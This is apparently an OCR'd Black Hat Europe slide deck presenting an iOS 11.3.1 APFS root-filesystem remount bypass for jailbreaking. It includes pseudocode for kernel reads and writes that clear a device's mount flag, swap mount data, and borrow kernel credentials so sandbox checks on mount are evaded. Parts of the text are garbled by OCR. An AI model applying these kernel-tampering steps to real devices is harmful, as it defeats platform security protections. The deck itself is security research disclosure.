



#### **Thought 2**

- Basic idea:
	- Vnodes are organized as a tree
	- If we change a partition's root vnode, the vnode tree of a partition may also be changed
- Result: Failed!
	- System doesn't traverse from the root vnode to look up for a vnode in a partition





#### **Thought 3**

- Basic idea:
	- The main panic reason is that root partition's snapshot mount does not have a mnt\_data with valid extents to support write operations
	- Create a new valid mnt\_data from scratch, and replace the root mount's mnt\_data with the new one
- Result: Failed!
	- mnt data is too complicated to be created from scratch

Create a valid mnt\_data from **scratch**, to represent a writable root partition

Replace the root mount's mnt\_data with the new mnt\_data



#### **Thought 4: the final method**

- Basic idea:
	- Instead of creating a mnt\_data from scratch, **ask the system to create a new valid mnt** data representing a writable partition
	- Replace the original root mount's mnt data with the new one
- How to "ask the system to create a new valid mnt data"?
	- Make another writable mount of /, and retrieve mnt data from this new mount
	- Writable file extents can be found in this new mnt data





## ck hat

}

### **Our new bypass**

void remountRootAsRW(){

char \*devpath = strdup("/dev/disk0s1s1");

**/\* 1. make a new mount of the device of root partition \*/** char \*newMPPath = strdup("/private/var/mobile/tmp"); createDirAtPath(newMPPath);

mountDevAtPathAsRW(devPath, newMPPath);

**/\* 2. Get mnt\_data from the new mount \*/** uint64 t newMPVnode = getVnodeAtPath(newMPPath); uint64 t newMPMount = readKern(newMPVnode + off v mount); uint64 t newMPMountData = readKern(newMPMount + off\_mnt\_data);

**/\* 3. Modify root mount's flag and remount \*/** uint64 t rootVnode = getVnodeAtPath("/"); uint64 t rootMount = readKern(rootVnode + off  $v$  mount); uint32 t rootMountFlag = readKern(rootMount + off\_mnt\_flag); writeKern(rootMount + off\_mnt\_flag, rootMountFlag & ~ ( MNT\_NOSUID | MNT\_RDONLY | MNT\_ROOTFS)); mount("apfs", "/", MNT\_UPDATE, &devpath);

**/\* 4. Replace root mount's mnt\_data with new mount's mnt\_data \*/** writeKern(rootMount + off\_mnt\_data, newMPMountData);

pseudocode



#### **Implementation Detail 1**

- getVnodeAtPath(): given any path, get the address of its vnode in the kernel
	- int namei (struct nameidata \*ndp): a utility kernel function used by the kernel to retrieve the vnode of a path
	- Use KCALL gadget proposed by Ian Beer to call namei() function in the kernel
	- Note: After namei() called, must call vnode put() kernel function to adjust vnode's reference count



}

### **Our new bypass**

#### **Implementation Detail 1**

• getVnodeAtPath(): given any path, get the address of its vnode in the kernel

uint64 t getVnodeAtPath(char \*path){ uint64 t fake nd in kern = kalloc(sizeof(struct nameidata)); KCALL(**copyin\_addr**, &nd, fake\_nd\_in\_kern, sizeof(struct nameidata), NULL, NULL, NULL, NULL); KCALL(**namei\_addr**, fake\_nd\_in\_kern, NULL, NULL, NULL, NULL, NULL, NULL); KCALL(copyout\_addr, fake nd in kern, &nd, sizeof(struct nameidata), NULL, NULL, NULL, NULL); uint64  $t$  vp = nd.ni vp; if(nd.ni\_vp) KCALL(**vnode\_put\_addr**, nd.ni\_vp, NULL, NULL, NULL, NULL, NULL, NULL); if(nd.ni\_dvp)

KCALL(**vnode\_put\_addr**, nd.ni\_dvp, NULL, NULL, NULL, NULL, NULL, NULL); return vp;



#### **Implementation Detail 2**

- readKern() and writeKern():
	- Gadget to read/write arbitrary kernel memory
	- Implementation can be found in Xerub, Electra, V0rtex, mach portal, or Qilin toolkit



#### **Implementation Detail 3**

- mountDevAtPathAsRW(): mount a device file at a path as RW
	- A wrapper function of the "mount" system call with special mounting arguments







#### Implementation seems easy, huh?

#### No! The implementation is not easy at all.

There are still many checks and restrictions in iOS and APFS

BHEU / @BLACK HAT EVENTS



**Issue 1**: iOS doesn't allow a device to be mounted more than once

• Solution: clear the SI\_MOUNTEDON flag of the device vnode's v\_specflags

```
In mount_common() ln wfs mountedon()
                                                      /\astif (devpath && ((flags & MNT_UPDATE) == \theta)) {
                                                       * Check to see if a filesystem is mounted on a block device.
    if ( (error = vnode_ref(devvp)) )
                                                       *1int
        goto out2;
                                                      vfs_mountedon(struct_vnode_*vp)
    /*
     Disallow multiple mounts of the same device.
                                                         struct vnode *vg;
    *1int error = \theta;
    if ( (error = vfs_mountedon(devvp)) )
        goto out3;
                                                         SPECHASH_LOCK();
                                                         if (vp->v_specflags & SI_MOUNTEDON) {
                                                             error = EBUSY
```
 $\mathbf{r}$ 

goto out;

```
ゾ #BHEU / @BLACK HAT EVENTS
```


**Issue 1**: iOS doesn't allow a device to be mounted more than once

• Solution: clear the SI MOUNTEDON flag of the device vnode's v specflags

char \*nmz = strdup("/dev/disk0s1s1"); uint64 t devvp = getVnodeAtPath(nmz); uint64\_t devvp\_v\_specinfo = readKern(devvp+120); uint64 t devvp v specflags = readKern(devvp v specinfo+16); writeKern(devvp\_v\_specinfo+16, 0);



**Issue 2:** Inconsistency between mount and mnt data

• A pointer in mnt data points to its belonging mount structure, APFS checks consistency in apfs\_jhash\_getvnode\_stream()

```
LODWORD(v14) = vnode mount(v11);
if ( v14 != *( QWORD^{-*})(a1 + 416))
 vnode put(v11);
 v11 = 0LL;
  log debug(
     '8s:8d: vp has different mp than fs 8s\n",
      int64) apfs jhash getvnode stream",
    296LL,
    *( OWORD *)(al + 192),
    v15,
    v18):
  return vll;
```
• Solution:

• before replacing root mount's mnt\_data with new mount's mnt\_data, do writeKernel64(newMPMountData+416, rootMount);



**Issue 3:** kernel's sandbox checks on the "mount" system call

- In attacks before iOS 11.3: root privilege is enough (see Electra 11)
- But, after iOS 11.3, you will fail and get

**Sandbox: mount\_apfs(235) System Policy: deny(1) file-mount XXX**

• Why? Sandbox checks in the "mount" system call:





#### **Issue 3:** kernel's sandbox checks on the "mount" system call

• Solution: A detour in mac mount check mount()

```
int
mac_mount_check_mount(vfs_context_t ctx, struct vnode *vp,
    struct componentname *cnp, const char *vfc_name)
€
    kauth_cred_t cred;
    int error:
#if SECURITY_MAC_CHECK_ENFORCE
    /* 21167099 - only check if we allow write */if (!mac_vnode_enforce)
        return 0;#endif
    \c{red} = vfs{\_}context{\_}ur{c}et(tx);if (!mac_cred_check_enforce(cred))
        return (0);MAC_CHECK(mount_check_mount, cred, vp, vp->v_label, cnp, vfc_name);
```

```
static __inline__ bool mac_cred_check_enforce(kauth_cred_t cred)
#if CONFIG MACF
   return (cred != proc_user(kernproc));
#else
#pragma unused(p)return false;
#endif // CONFIG_MACF
```
return (error);



**Issue 3:** kernel's permission checks on the "mount" system call

• Solution: A detour in mac mount check mount()

```
struct proc {
   LIST_ENTRY(proc) p list;
                                 /* List of all processes. */pid_t
                              /* Process identifier. (static)*/
               p pid;
   void */* corresponding task (static)*/
              task;
                                 /* Pointer to parent process. (LL) */
   struct
          proc * p_{p}ptr;pid_t
              p_ppid;
                             /* process's parent pid number */pid t
              p_pgrpid;
                              /* process group id of the process (LL)*(uid t
              p_uid;
                                                Set the ucred of our thread with kernel's ucred:
   gid_t
              p_gid;
   uid t
              p_ruid;
                                                writeKern(current_uthread + 344, kernel_thread);
   gid_t
              p_rgid;
   uid_t
              p_svuid;
                                                writeKern(current_uthread + 352, kern_ucred);
   gid t
               p_svgid;
    . . .
    /* substructures: */
                                  /* Process owner's identity. (PUCL) */
   kauth cred t
                  p_ucred;
```
writeKern(our\_proc+0x100, kern\_ucred);  $\Psi$ #BHEU / @BLACK HAT EVENTS



**Issue 3:** kernel's permission checks on the "mount" system call

- Keep using kernel ucred after the "mount" system call?
- Kernel will panic with
- **"shenanigans!"@/BuildRoot/Library/Caches/com.apple.xbs/ Sources/Sandbox\_executables/Sandbox-XXX/src/kext/evaluate.c:**



• Solution:

### **Our new bypass**

 $v11:$ 

 $v10 = is$  kernel cred kerncred; if ( ! is kernel cred kerncred )

#### **Issue 3:** kernel's permission checks on the "mount" system call

- Why **"shenanigans"** ?
	- If the operation target does not belong to the kernel, but current process has kernel ucred, sandbox will panic the system

!(unsigned int8)OSCompareAndSwapPtr(OLL, v11, &is kernel cred kerncred) kauth cred unref $(xv34)$ ;  $v10 = is$  kernel cred kerncred;  $v10 == cred$ ) if ( if  $($   $1BYTE5(s)$   $1->member0)$  )  $v18 = sb 1 - \text{Nember2};$ if ( v18 1 if ( $v18$  != \*( $QWORD *$ ) kernproc) panic("\"shenanigans!\"@/BuildRoot/Library/Caches/com.apple.xbs/Sources/:

LODWORD(v11) = kauth cred proc ref(\*( $QWORD$  \*)kernproc);

• restore the ucred of our proc to its original after the "mount" system call



#### **Finally! iOS 11.3.1 jailbreak**

- Install untrusted apps in
	- /Applications directory
- Create files in /









#### **Several notes and limitations of our attack method**

#### • **This is a temporary remounting!**

- Our method only modifies structures in the kernel memory and does not modify any configuration files
- After rebooting, the root partition will still be reverted to the original snapshot, all changes to files/dirs are discarded.

• **It is proposed at the time of iOS 11.3.1, not working on iOS 12!**





#### APFS basics

Previous attacks on APFS

APFS's mitigation

Our new bypass

**Other bypass methods**

Conclusions

